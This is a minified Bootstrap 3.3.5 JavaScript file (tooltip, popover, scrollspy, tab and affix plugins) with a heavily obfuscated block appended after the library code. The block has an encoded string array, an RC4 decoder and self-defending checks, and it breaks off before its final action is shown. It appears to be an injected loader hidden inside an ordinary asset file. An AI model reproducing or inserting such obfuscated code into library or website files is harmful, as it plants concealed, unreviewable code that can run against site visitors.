top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return 